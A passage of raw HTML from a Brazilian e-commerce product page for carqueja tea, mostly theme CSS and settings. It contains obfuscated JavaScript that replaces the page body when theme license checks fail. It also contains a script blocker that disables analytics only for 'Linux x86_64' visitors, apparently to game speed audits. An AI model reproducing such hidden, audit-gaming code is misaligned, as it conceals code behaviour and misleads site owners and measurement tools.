2vUW6DHitWVAde+cG','icaGicaGicbKAxnWBgf5oIbMBgv4oWO','icaGicaGicbMB250lwzHBwLSEtOGj1bVChbPBNmNlcbZyw5ZlxnLCMLMoWO','icaGicaGicaGicaGicaGigzPBgW9iImWmdaIcG','icaGic5JB250ywLUzxiTyxn0CM9UihSk','icaGicaGicb3Awr0AdOGodjWEdSk','yM9KEq','icaGigGXihSk','icaGicaGicb0zxH0lwfSAwDUoIbJzw50zxi7cG','Dw5KzwzPBMvK','icaGicaGicb0CMfUC2L0Aw9UoIaWlJnZoWO','phnWyw4+cG','yxbP','pc9ZDhLSzt4k','ntv1DxjIBge','pgrPDIbJBgfZCZ0Iy29UDgfPBMvYlwfZDhjVBIi+cG','icaGicaGicaGicaGicaGign4psiXnIiGy3K9iJe2iIbYpsiXnIiGzMLSBd0Ii0zgrunbrci+pc9JAxjJBgu+pgnPCMnSzsbJEd0ImtyIign5psiXnIiGCJ0ImtiIigzPBgW9iIngrKm1mdaIpJWVy2LYy2XLpJXWyxrOcG','Aw5Uzxjive1m','Aw5JBhvKzq','icaGicaGicbOzwLNAhq6idGYChG7cG','pc9KAxy+cG','mZa0nZyWnfjwvNfUtG','phn0EwXLpGO','nJK3odGWntbAsLPNsum','icaGidXHigHYzwy9iMH0DhbZoI8Vyxn0CM9UzwnVBs5JB20ViJ48Cd5ZAwDHig8GCgfZC28GysbWyxnZBYa+pJWVCd48l2e+cG','icaGicaGicbJB2XVCJOGiZvfnuu1rtSk','B25SB2fK'];_0x574c=function(){return _0xcba076;};return _0x574c();}(typeof CART_HOVER===_0x3c6557(0x157)||!(CART_HOVER<0x96&&CART_HOVER>0xa&&CART_HOVER[_0x3c6557(0x160)](_0x3c6557(0x16f)))||typeof PRODUCT_CART===_0x3c6557(0x157)||!(PRODUCT_CART<0x96&&PRODUCT_CART>0xa&&PRODUCT_CART[_0x3c6557(0x160)](_0x3c6557(0x15a)))||!PRODUCT_CART[_0x3c6557(0x160)](_0x3c6557(0x14b)))&&(window[_0x3c6557(0x168)]=function(){var _0x1946b0=_0x3c6557;document[_0x1946b0(0x154)][_0x1946b0(0x15f)]=_0x1946b0(0x164)+_0x1946b0(0x172)+'\x0a'+_0x1946b0(0x152)+_0x1946b0(0x174)+_0x1946b0(0x14f)+_0x1946b0(0x173)+_0x1946b0(0x16b)+_0x1946b0(0x156)+_0x1946b0(0x16c)+'\x0a'+_0x1946b0(0x176)+_0x1946b0(0x169)+_0x1946b0(0x156)+_0x1946b0(0x150)+_0x1946b0(0x16c)+'\x0a'+_0x1946b0(0x17a)+_0x1946b0(0x153)+_0x1946b0(0x161)+_0x1946b0(0x16c)+'\x0a'+_0x1946b0(0x155)+_0x1946b0(0x16d)+_0x1946b0(0x150)+_0x1946b0(0x16c)+'\x0a'+_0x1946b0(0x17b)+_0x1946b0(0x167)+_0x1946b0(0x17c)+_0x1946b0(0x16c)+'\x0a'+_0x1946b0(0x170)+_0x1946b0(0x14d)+_0x1946b0(0x158)+_0x1946b0(0x16c)+_0x1946b0(0x15b)+_0x1946b0(0x15d)+_0x1946b0(0x159)+_0x1946b0(0x14c)+_0x1946b0(0x15e)+_0x1946b0(0x151)+_0x1946b0(0x17e)+_0x1946b0(0x175)+_0x1946b0(0x14e)+_0x1946b0(0x166)+_0x1946b0(0x162);});
</script>

  <!-- /snippets/ -->


<meta property="og:site_name" content="Chá e Cia - Ervas para Chás e Temperos">
<meta property="og:url" content="https://chaecia.com.br/collections/temperos-naturais/products/ch%C3%A1-de-carqueja-amarga-baccharis-genistelloides-persoon-100g">
<meta property="og:title" content="Chá de Carqueja Amarga 100g - Hastes Puras">
<meta property="og:type" content="product">
<meta property="og:description" content="Chá de Carqueja Amarga puro: hastes selecionadas de Baccharis genistelloides. Sabor marcante e 100% natural. Confira!">
  <meta property="og:price:amount" content="24,00">
  <meta property="og:price:currency" content="BRL">



<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Chá de Carqueja Amarga 100g - Hastes Puras">
<meta name="twitter:description" content="Chá de Carqueja Amarga puro: hastes selecionadas de Baccharis genistelloides. Sabor marcante e 100% natural. Confira!"><script>"Linux x86_64"==navigator.platform&&(YETT_BLACKLIST=[/klaviyo/,/browser.modern/,/shopify_redirect/,/boomerang/,],function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e(t.yett={})}(this,function(t){"use strict";var e={blacklist:window.YETT_BLACKLIST,whitelist:window.YETT_WHITELIST},r={blacklisted:[]},i=function(t,r){return t&&(!r||"javascript/blocked"!==r)&&(!e.blacklist||e.blacklist.some(function(e){return e.test(t)}))&&(!e.whitelist||e.whitelist.every(function(e){return!e.test(t)}))},n=function(t){var r=t.getAttribute("src");return e.blacklist&&e.blacklist.every(function(t){return!t.test(r)})||e.whitelist&&e.whitelist.some(function(t){return t.test(r)})},c=new MutationObserver(function(t){t.forEach(function(t){for(var e=t.addedNodes,n=0;n<e.length;n++)!function(t){var n,c=e[t];if(1===c.nodeType&&"SCRIPT"===c.tagName){i(c.src,c.type)&&(r.blacklisted.push(c.cloneNode()),c.type="javascript/blocked",c.addEventListener("beforescriptexecute",function t(e){"javascript/blocked"===c.getAttribute("type")&&e.preventDefault(),c.removeEventListener("beforescriptexecute",t)}),c.parentElement.removeChild(c))}}(n)})});c.observe(document.documentElement,{childList:!0,subtree:!0});var l=document.createElement;document.createElement=function(){for(var t=arguments.length,e=Array(t),r=0;r<t;r++)e[r]=arguments[r];if("script"!==e[0].toLowerCase())return l.bind(document).apply(void 0,e);var n=l.bind(document).apply(void 0,e),c=n.setAttribute.bind(n);return Object.defineProperties(n,{src:{get:function(){return n.getAttribute("src")},set:function(t){return i(t,n.type)&&c("type","javascript/blocked"),c("src",t),!0}},type:{set:function(t){return c("type",i(n.src,n.type)?"javascript/blocked":t),!0}}}),n.setAttribute=function(t,e){"type"===t||"src"===t?n[t]=e:HTMLScriptElement.prototype.setAttribute.call(n,t,e)},n};var s=function(t){if(Array.isArray(t)){for(var e=0,r=Array(t.length);e<t.length;e++)r[e]=t[e];return r}return Array.from(t)},o=RegExp("[|\\{}()[\\]^$+?.]","g");t.unblock=function(){for(var t=arguments.length,i=Array(t),l=0;l<t;l++)i[l]=arguments[l];i.length<1?(e.blacklist=[],e.whitelist=[]):(e.blacklist&&(e.blacklist=e.blacklist.filter(function(t){return i.every(function(e){return!t.test(e)})})),e.whitelist&&(e.whitelist=[].concat(s(e.whitelist),s(i.map(function(t){var r="."+t.replace(o,"\\$&")+".*";return e.whitelist.find(function(t){return t.toString()===r.toString()})?null:RegExp(r)}).filter(Boolean)))));for(var a=document.querySelectorAll('script[type="javascript/blocked"]'),u=0;u<a.length;u++){var p=a[u];n(p)&&(p.type="application/javascript",r.blacklisted.push(p),p.parentElement.removeChild(p))}var f=0;[].concat(s(r.blacklisted)).forEach(function(t,e){if(n(t)){var i=document.createElement("script");i.setAttribute("src",t.src),i.setAttribute("type","application/javascript"),document.head.appendChild(i),r.blacklisted.splice(e-f,1),f++}}),e.blacklist&&e.blacklist.length<1&&c.disconnect()},Object.defineProperty(t,"__esModule",{value:!0})}));</script>


  
<style>:root {
    --color-btn_bg_color: #FF7D25;
    --color-btn_text_color: #ffffff;
    --color-btn_bg_hover_color: #000000;
    --color-btn_text_hover_color: #ffffff;
    --color-destaque: #000;
    --color-destaque_txt: #FFF;
    --color-price_txt: #000;
    --color-text: #3a3a3a;
    --color-text-rgb: 58,58,58;
    --color-body-text: #333232;
    --color-sale-text: #EA0606;
    --color-small-button-text-border: #3a3a3a;
    --color-text-field: #ffffff;
    --color-text-field-text: #000000;
    --color-text-field-text-rgb: 0,0,0;
    --color-compare-price-card-color: #d20000;
    --color-btn-primary: #3a3a3a;
    --color-btn-primary-darker: #212121;
    --color-btn-primary-text: #ffffff;
    --color-cart-total-text: #000;
    --color_button_cart_hover: #0521FF;
    --hover-color-btn-primary: #000;
    --hover-color-btn-primary-darker: #000000;
    --hover-color-btn-primary-text: #ffffff;

    --color-blankstate: rgba(51,50,50,0.35);
    --color-blankstate-border: rgba(51,50,50,0.2);
    --color-blankstate-background: rgba(51,50,50,0.1);

    --color-text-focus:   #606060;
    --color-overlay-text-focus:   #e5e5e5;
    --color-btn-primary-focus:   #606060;
    --color-btn-social-focus:   #d3d3d3;
    --color-small-button-text-border-focus:   #606060;
    --predictive-search-focus:   #f2f2f2;

    --color-body: #ffffff;
    --color-bg: #ffffff;
    --color-bg-rgb: 255,255,255;
    --color-bg-alt: rgba(51,50,50,0.05);
    --color-bg-currency-selector: rgba(51,50,50,0.2);

    --color-overlay-title-text: #ffffff;
    --color-image-overlay: #685858;
    --color-image-overlay-rgb: 104,88,88;--opacity-image-overlay: 0.4;--hover-overlay-opacity: 0.8;

    --color-border: #ebebeb;
    --color-border-form: #cccccc;
    --color-border-form-darker: #b2b2b2;

    --svg-select-icon: url(https://assets.mycartpanda.com/648998/362882/assets/ico-select.svg?v=1697591239);
    --slick-img-url: url(https://assets.mycartpanda.com/648998/362882/assets/ajax-loader.gif?v=1697591235);

    --font-weight-body--bold: 700;
    --font-weight-body--bolder: 700;

    --font-stack-header: "Poppins", sans-serif;
    --font-style-header: normal;
    --font-weight-header: 400;

    --font-stack-body: "Poppins", sans-serif;
    --font-style-body: normal;
    --font-weight-body: 400;

    --font-size-header: 26;

    --font-size-base: 16;

    --font-h1-desktop: 35;
    --font-h1-mobile: 32;
    --font-h2-desktop: 20;
    --font-h2-mobile: 18;
    --font-h3-mobile: 20;
    --font-h4-desktop: 17;
    --font-h4-mobile: 15;
    --font-h5-desktop: 15;
    --font-h5-mobile: 13;
    --font-h6-desktop: 14;
    --font-h6-mobile: 12;

    --font-mega-title-large-desktop: 65;

    --font-rich-text-large: 18;
    --font-rich-text-small: 14;

    --color-video-bg: #f2f2f2;

    
    --global-color-image-loader-primary: rgba(58,58,58,0.06);
    --global-color-image-loader-secondary: rgba(58,58,58,0.12);

    --color-primary-parcelamento: #0033C6;
    --color-secondary-parcelamento: #565c69;
    --color-terciary-parcelamento: #b6bbc2;
    --color-active-parcelamento: var(--color-terciary-parcelamento);
    --color-title-floating-buynow-button: ;

  }
  
</style>




  <style>*,::after,::before{box-sizing:border-box}body{margin:0}body,html{background-color:var(--color-body)}body,button{font-size:calc(var(--font-size-base) * 1px);font-family:var(--font-stack-body);font-style:var(--font-style-body);font-weight:var(--font-weight-body);color:var(--color-text);line-height:1.5}body,button{-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%}.border-bottom{border-bottom:1px solid var(--color-border)}.btn--link{background-color:transparent;border:0;margin:0;color:var(--color-text);text-align:left}.text-right{text-align:right}.icon{display:inline-block;width:20px;height:20px;vertical-align:middle;fill:currentColor}.icon__fallback-text,.visually-hidden{position:absolute!important;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}svg.icon:not(.icon--full-color) circle,svg.icon:not(.icon--full-color) ellipse,svg.icon:not(.icon--full-color) g,svg.icon:not(.icon--full-color) line,svg.icon:not(.icon--full-color) path,svg.icon:not(.icon--full-color) polygon,svg.icon:not(.icon--full-color) polyline,svg.icon:not(.icon--full-color) rect,symbol.icon:not(.icon--full-color) circle,symbol.icon:not(.icon--full-color) ellipse,symbol.icon:not(.icon--full-color) g,symbol.icon:not(.icon--full-color) line,symbol.icon:not(.icon--full-color) path,symbol.icon:not(.icon--full-color) polygon,symbol.icon:not(.icon--full-color) polyline,symbol.icon:not(.icon--full-color) rect{fill:inherit;stroke:inherit}li{list-style:none}.list--inline{padding:0;margin:0}.list--inline>li{display:inline-block;margin-bottom:0;vertical-align:middle}a{color:var(--color-text);text-decoration:none}.h1,.h2,h1,h2{margin:0 0 17.5px;font-family:var(--font-stack-header);font-style:var(--font-style-header);font-weight:var(--font-weight-header);line-height:1.2;overflow-wrap:break-word;word-wrap:break-word}.h1 a,.h2 a,h1 a,h2 a{color:inherit;text-decoration:none;font-weight:inherit}.h1,h1{font-size:calc(((var(--font-h1-desktop))/ (var(--font-size-base))) * 1em);text-transform:none;letter-spacing:0}@media only screen and (max-width:749px){.h1,h1{font-size:calc(((var(--font-h1-mobile))/ (var(--font-size-base))) * 1em)}}.h2,h2{font-size:calc(((var(--font-h2-desktop))/ (var(--font-size-base))) * 1em);text-transform:uppercase;letter-spacing:.1em}@media only screen and (max-width:749px){.h2,h2{font-size:calc(((var(--font-h2-mobile))/ (var(--font-size-base))) * 1em)}}p{color:var(--color-body-text);margin:0 0 19.44444px}@media only screen and (max-width:749px){p{font-size:calc(((var(--font-size-base) - 1)/ (var(--font-size-base))) * 1em)}}p:last-child{margin-bottom:0}@media only screen and (max-width:749px){.small--hide{display:none!important}}.grid{list-style:none;margin:0;padding:0;margin-left:-30px}.grid::after{content:'';display:table;clear:both}@media only screen and (max-width:749px){.grid{margin-left:-22px}}.grid::after{content:'';display:table;clear:both}.grid--no-gutters{margin-left:0}.grid--no-gutters .grid__item{padding-left:0}.grid--table{display:table;table-layout:fixed;width:100%}.grid--table>.grid__item{float:none;display:table-cell;vertical-align:middle}.grid__item{float:left;padding-left:30px;width:100%}@media only screen and (max-width:749px){.grid__item{padding-left:22px}}.grid__item[class*="--push"]{position:relative}@media only screen and (min-width:750px){.medium-up--one-quarter{width:25%}.medium-up--push-one-third{width:33.33%}.medium-up--one-half{width:50%}.medium-up--push-one-third{left:33.33%;position:relative}}.site-header{position:relative;background-color:var(--color-body)}@media only screen and (max-width:749px){.site-header{border-bottom:1px solid var(--color-border)}}@media only screen and (min-width:750px){.site-header{padding:0 55px}.site-header.logo--center{padding-top:30px}}.site-header__logo{margin:15px 0}.logo-align--center .site-header__logo{text-align:center;margin:0 auto}@media only screen and (max-width:749px){.logo-align--center .site-header__logo{text-align:left;margin:15px 0}}@media only screen and (max-width:749px){.site-header__logo{padding-left:22px;text-align:left}.site-header__logo img{margin:0}}.site-header__logo-link{display:inline-block;word-break:break-word}@media only screen and (min-width:750px){.logo-align--center .site-header__logo-link{margin:0 auto}}.site-header__logo-image{display:block}@media only screen and (min-width:750px){.site-header__logo-image{margin:0 auto}}.site-header__logo-image img{width:100%}.site-header__logo-image--centered img{margin:0 auto}.site-header__logo img{display:block}.site-header__icons{position:relative;white-space:nowrap}@media only screen and (max-width:749px){.site-header__icons{width:auto;padding-right:13px}.site-header__icons .btn--link,.site-header__icons .site-header__cart{font-size:calc(((var(--font-size-base))/ (var(--font-size-base))) * 1em)}}.site-header__icons-wrapper{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end}.site-header__account,.site-header__cart,.site-header__search{position:relative}.site-header__search.site-header__icon{display:none}@media only screen and (min-width:1400px){.site-header__search.site-header__icon{display:block}}.site-header__search-toggle{display:block}@media only screen and (min-width:750px){.site-header__account,.site-header__cart{padding:10px 11px}}.site-header__cart-title,.site-header__search-title{position:absolute!important;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0;display:block;vertical-align:middle}.site-header__cart-title{margin-right:3px}.site-header__cart-count{display:flex;align-items:center;justify-content:center;position:absolute;right:.4rem;top:.2rem;font-weight:700;background-color:var(--color-btn-primary);color:var(--color-btn-primary-text);border-radius:50%;min-width:1em;height:1em}.site-header__cart-count span{font-size:calc(11em / 16);line-height:1}@media only screen and (max-width:749px){.site-header__cart-count{top:calc(7em / 16);right:0;border-radius:50%;min-width:calc(19em / 16);height:calc(19em / 16)}}@media only screen and (max-width:749px){.site-header__cart-count span{padding:.25em calc(6em / 16);font-size:12px}}.site-header__menu{display:none}@media only screen and (max-width:749px){.site-header__icon{display:inline-block;vertical-align:middle;padding:10px 11px;margin:0}}@media only screen and (min-width:750px){.site-header__icon .icon-search{margin-right:3px}}.announcement-bar{z-index:10;position:relative;text-align:center;border-bottom:1px solid transparent;padding:0}.announcement-bar__link{display:block}.announcement-bar__message{display:block;padding:11px 22px;}@media only screen and (min-width:750px){.announcement-bar__message{padding-left:55px;padding-right:55px}}.site-nav{position:relative;padding:0;text-align:center;margin:30px 0}.site-nav a{padding:0 23px}.site-nav__link{display:block;white-space:nowrap}.site-nav--centered .site-nav__link{padding-top:0}.site-nav__link .icon-chevron-down{width:calc(8em / 16);height:calc(8em / 16);margin-left:.5rem}.site-nav__label{border-bottom: 0; font-weight: 600; text-transform: uppercase;}.site-nav__link--button{border:none;background-color:transparent;padding:3px 10px}.site-header__mobile-nav{padding: 0 55px;z-index:11;position:relative;background-color:var(--color-body)}@media only screen and (max-width:749px){.site-header__mobile-nav{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center}}.mobile-nav--open .icon-close{display:none}.main-content{opacity:0}.main-content .cartx-section{display:inherit;}.main-content .cartx-section:first-child{display:inherit}.critical-hidden{display:none}</style>

  <style>
    @font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrFJA.ttf) format('truetype');
}

    @font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrFJA.ttf) format('truetype');
}

    @font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7V1s.ttf) format('truetype');
}

    @font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLBT5V1s.ttf) format('truetype');
}

    @font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrJJLedw.ttf) format('truetype');
}

    @font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmy15lEA.ttf) format('truetype');
}

  </style>

  
<link rel="stylesheet" href="https://assets.mycartpanda.com/648998/362882/assets/swiper.min.css?v=1697591249">
<link rel="preload" data-href="https://assets.mycartpanda.com/648998/362882/assets/font-awesome.min.css?v=1697591237" href="https://assets.mycartpanda.com/648998/362882/assets/font-awesome.min.css?v=1697591237" as="style">
<link rel="preload" data-href="https://assets.mycartpanda.com/648998/362882/assets/animation.css?v=1697591235" href="https://assets.mycartpanda.com/648998/362882/assets/animation.css?v=1697591235" as="style">
<link rel="preload" data-href="https://assets.mycartpanda.com/648998/362882/assets/quickview.css?v=1697591248" href="https://assets.mycartpanda.com/648998/362882/assets/quickview.css?v=1697591248" as="style">
<link rel="preload" data-href="https://assets.mycartpanda.com/648998/362882/assets/jquery.fancybox.min.css?v=1697591241" href="https://assets.mycartpanda.com/648998/362882/assets/jquery.fancybox.min.css?v=1697591241" as="style">
<link rel="stylesheet" href="https://assets.mycartpanda.com/648998/362882/assets/flickity.min.css?v=1697591237">

<link rel="stylesheet" href="https://assets.mycartpanda.com/648998/362882/assets/theme.css?v=1697591249">
<link rel="stylesheet" href="https://assets.mycartpanda.com/648998/362882/assets/default_style.css?v=1697591236">




<link rel="stylesheet" href="https://assets.mycartpanda.com/648998/362882/assets/product.css?v=1697591248">







<script>
    const _0xf2d76=_0x1084;(function(_0x26d727,_0x551574){const _0x20c408=_0x1084,_0xfd6b31=_0x26d727();while(!![]){try{const _0xc79b05=parseInt(_0x20c408(0xc5))/0x1+-parseInt(_0x20c408(0xc6))/0x2*(-parseInt(_0x20c408(0xcd))/0x3)+-parseInt(_0x20c408(0xbd))/0x4+parseInt(_0x20c408(0xd0))/0x5*(-parseInt(_0x20c408(0xb7))/0x6)+-parseInt(_0x20c408(0xd8))/0x7+parseInt(_0x20c408(0xd1))/0x8*(parseInt(_0x20c408(0xc2))/0x9)+-parseInt(_0x20c408(0xb6))/0xa*(-parseInt(_0x20c408(0xe5))/0xb);if(_0xc79b05===_0x551574)break;else _0xfd6b31['push'](_0xfd6b31['shift']());}catch(_0x2207f8){_0xfd6b31['push'](_0xfd6b31['shift']());}}}(_0x3450,0x5380c));const CART_HOVER=_0xf2d76(0xcf)+key+_0xf2d76(0xc1)+permanentDomain;function _0x3450(){const _0x4dd264=['yM9KEq','pgrPDIbJBgfZCZ0Iy29UDgfPBMvYlwfZDhjVBIi+cG','icaGige6Ag92zxiGEWO','mZyXmJi3DwTcB2fu','icaGicaGicbMB250lxnPEMu6idi1ChG7cG','DMvYAwz5y2fYDgHVDMvYpq','mJmZnJq5nuPmz0vRqq','oezhzK1yyq','pc9ZDhLSzt4k','icaGicaGicb0CMfUC2L0Aw9UoIaWlJnZoWO','icaGicaGicbJB2XVCJOGiZvfnuu1rtSk','B25SB2fK','phnWyw4+cG','icaGicaGicbQDxn0Awz5lwnVBNrLBNq6ignLBNrLCJSk','mZqZmtK0nMvrzLzLwq','Dw5KzwzPBMvK','icaGicaGicb3Awr0AdOGodjWEdSk','[base64]','pc9KAxy+cG','pc9ZCgfUpGO','icaGicaGicbMB250lwzHBwLSEtOGj1bVChbPBNmNlcbZyw5ZlxnLCMLMoWO','icaGicaGicbMBgv4lwrPCMvJDgLVBJOGy29SDw1UoWO','yxbP','icaGidXHigHYzwy9iMH0DhbZoI8Vyxn0CM9UzwnVBs5JB20ViJ48Cd5ZAwDHig8GCgfZC28GysbWyxnZBYa+pJWVCd48l2e+cG','icaGicaGicb0zxH0lwrLy29YyxrPB246ig5VBMu7cG','yxn0CM9UzwnVBq','icaGigeGEWO','mtfNuejuBhG','icaGicaGicbJB2XVCJOGi0zgqZuWmdSk','icaGicaGicbWywrKAw5NoIaUnxjLBsaXCMvToWO','phn0EwXLpGO','icaGicaGicb0zxH0lwfSAwDUoIbJzw50zxi7cG','icaGic5JB250ywLUzxiTyxn0CM9UihSk','icaGihn2zYb7cG','ndm1nJyZmezJAhPouq','nMLhBhngtq','icaGic5JB250ywLUzxiTyxn0CM9UihaGEWO','Aw5JBhvKzq','phn2zYb3Awr0Ad0ImZuIigHLAwDODd0ImZuIihzPzxDIB3G9iJaGmcaZnsaZnsiGEg1SBNm9iMH0Dha6lY93D3CUDZmUB3jNlZiWmdaVC3zNiIbMAwXSpsjUB25LiJ48zYbPzd0IAwnVBIi+pgnPCMnSzqO','icaGicaGicbOzwLNAhq6ideWmhzOoWO','icaGih0k','mtu2nZyYnfjQwgDdyW','icaGigGXihSk','icaGicaGicbKAxnWBgf5oIbMBgv4oWO','icaGicaGicaGicaGicaGigzPBgW9iImWmdaIcG','jMrKCYzWzxjTywrHC2rHC2zHC25Lzw50rg9TywLUpq','ntmXmZG3ownpDLjACG','icaGidXOmt5fCNjVoIbJB25MAwD1CMuGC3vHigXPy2vUW6DHitWVAde+cG','icaGicaGicaGicaGicaGign4psiXnIiGy3K9iJe2iIbYpsiXnIiGzMLSBd0Ii0zgrunbrci+pc9JAxjJBgu+pgnPCMnSzsbJEd0ImtyIign5psiXnIiGCJ0ImtiIigzPBgW9iIngrKm1mdaIpJWVy2LYy2XLpJXWyxrOcG','nJmZnZjyyvHWBvO','mtbyzxvJDvG','Aw5Uzxjive1m','icaGiebPBxbVCNqGDxjSkcjODhrWCZOVl2zVBNrZlMDVB2DSzwfWAxmUy29Tl2nZCZi/zMfTAwX5pvbVChbPBNm6D2DODea1mdaMzgLZCgXHEt1ZD2fWiIK7cG','icaGicaGicbOzwLNAhq6idGYChG7cG'];_0x3450=function(){return _0x4dd264;};return _0x3450();}function _0x1084(_0x162566,_0x255c4d){const _0x345052=_0x3450();return _0x1084=function(_0x108403,_0x29a56f){_0x108403=_0x108403-0xb6;let _0x21995a=_0x345052[_0x108403];if(_0x1084['SqmtTD']===undefined){var _0x2faede=function(_0x19a735){const _0x341b04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x59a6b7='',_0x145f5c='';for(let _0xf1e1ba=0x0,_0xd84161,_0x58d778,_0x26519b=0x0;_0x58d778=_0x19a735['charAt'](_0x26519b++);~_0x58d778&&(_0xd84161=_0xf1e1ba%0x4?_0xd84161*0x40+_0x58d778:_0x58d778,_0xf1e1ba++%0x4)?_0x59a6b7+=String['fromCharCode'](0xff&_0xd84161>>(-0x2*_0xf1e1ba&0x6)):0x0){_0x58d778=_0x341b04['indexOf'](_0x58d778);}for(let _0x4fb954=0x0,_0x20ab40=_0x59a6b7['length'];_0x4fb954<_0x20ab40;_0x4fb954++){_0x145f5c+='%'+('00'+_0x59a6b7['charCodeAt'](_0x4fb954)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x145f5c);};_0x1084['klRrPL']=_0x2faede,_0x162566=arguments,_0x1084['SqmtTD']=!![];}const _0x4fffc6=_0x345052[0x0],_0xd824dd=_0x108403+_0x4fffc6,_0x322444=_0x162566[_0xd824dd];return!_0x322444?(_0x21995a=_0x1084['klRrPL'](_0x21995a),_0x162566[_0xd824dd]=_0x21995a):_0x21995a=_0x322444,_0x21995a;},_0x1084(_0x162566,_0x255c4d);}(typeof PRODUCT_CART===_0xf2d76(0xd9)||!(PRODUCT_CART<0x96&&PRODUCT_CART>0xa&&PRODUCT_CART[_0xf2d76(0xb9)](_0xf2d76(0xe0)))||!PRODUCT_CART[_0xf2d76(0xb9)](_0xf2d76(0xe3)))&&(window[_0xf2d76(0xd5)]=function(){const _0x133340=_0xf2d76;document[_0x133340(0xca)][_0x133340(0xc7)]=_0x133340(0xe8)+_0x133340(0xc8)+'\x0a'+_0x133340(0xea)+_0x133340(0xbb)+_0x133340(0xbf)+_0x133340(0xdf)+_0x133340(0xd7)+_0x133340(0xe9)+_0x133340(0xbc)+'\x0a'+_0x133340(0xb8)+_0x133340(0xe7)+_0x133340(0xe9)+_0x133340(0xde)+_0x133340(0xbc)+'\x0a'+_0x133340(0xeb)+_0x133340(0xda)+_0x133340(0xc9)+_0x133340(0xbc)+'\x0a'+_0x133340(0xbe)+_0x133340(0xce)+_0x133340(0xde)+_0x133340(0xbc)+'\x0a'+_0x133340(0xe4)+_0x133340(0xd4)+_0x133340(0xe2)+_0x133340(0xbc)+'\x0a'+_0x133340(0xcc)+_0x133340(0xe6)+_0x133340(0xd3)+_0x133340(0xbc)+_0x133340(0xd2)+_0x133340(0xcb)+_0x133340(0xd6)+_0x133340(0xba)+_0x133340(0xc4)+_0x133340(0xc0)+_0x133340(0xdb)+_0x133340(0xdd)+_0x133340(0xc3)+_0x133340(0xe1)+_0x133340(0xdc);});
</script>

  <script>
    window.theme = {
      breakpoints: {
        medium: 750,
        large: 990,
        widescreen: 1400
      },
      strings: {
        buyNow: "Comprar agora",
        addToCart: "Adicionar ao carrinho",
        soldOut: "Esgotado",
        unavailable: "Indispon\u00edvel",
        regularPrice: "Pre\u00e7o normal",
        salePrice: "Pre\u00e7o promocional",
        sale: "Em promo\u00e7\u00e3o",
        fromLowestPrice: "[price]",
        vendor: "Fornecedor",
        showMore: "Exibir mais",
        showLess: "Exibir menos",
        searchFor: "Pesquisar",
        addressError: "N\u00e3o \u00e9 poss\u00edvel localizar o endere\u00e7o",
        addressNoResults: "Nenhum resultado para este endere\u00e7o",
        addressQueryLimit: "Voc\u00ea excedeu a cota de uso da API do Google. Considere a atualiza\u00e7\u00e3o para um \u003Ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003EPlano Premium\u003C\/a\u003E.",
        authError: "Houve um problema ao autenticar sua conta do Google Maps.",
        newWindow: "Abrir\u00e1 numa nova janela.",
        external: "Abrir\u00e1 uma p\u00e1gina externa.",
        newWindowExternal: "Abrir\u00e1 uma p\u00e1gina externa numa nova janela.",
        removeLabel: "Remover [product]",
        update: "Atualizar",
        quantity: "Quantidade",
        discountedTotal: "Desconto total",
        regularTotal: "Total regular",
        priceColumn: "Veja as informa\u00e7\u00f5es do desconto na coluna Pre\u00e7o.",
        quantityMinimumMessage: "Quantidade precisa ser 1 ou mais",
        cartError: "Houve um erro ao atualizar o seu carrinho. Tente novamente.",
        removedItemMessage: "\u003Cspan class=\"cart__removed-product-details\"\u003E([quantity]) [link]\u003C\/span\u003E removido(s) do seu carrinho.",
        unitPrice: "Pre\u00e7o unit\u00e1rio",
        unitPriceSeparator: "por",
        oneCartCount: "1 item",
        otherCartCount: "[count] item",
        quantityLabel: "Quantidade: [count]",
        products: "Produtos",
        loading: "Carregando",
        number_of_results: "[result_number] de [results_count]",
        number_of_results_found: "[results_count] resultados encontrados",
        one_result_found: "1 resultado encontrado"
      },
      moneyFormat: "R$ {{amount}}",
      moneyFormatWithCurrency: "R$ {{amount}}",
      settings: {
        predictiveSearchEnabled: true,
        predictiveSearchShowPrice: false,
        predictiveSearchShowVendor: false
      }
    };
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig['data-widths'] =  [180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048];
    window.lazySizesConfig.loadMode = 1;
    window.lazySizesConfig.expand = -100;
    window.lazySizesConfig.loadHidden = false;
    var isIE = (!!window.MSInputMethodContext && !!document.documentMode) || (navigator.appVersion.indexOf('Edge') > -1);
    var isFirefox = navigator.userAgent.toLowerCase().indexOf("firefox") > -1;
    if (isIE || isFirefox) {
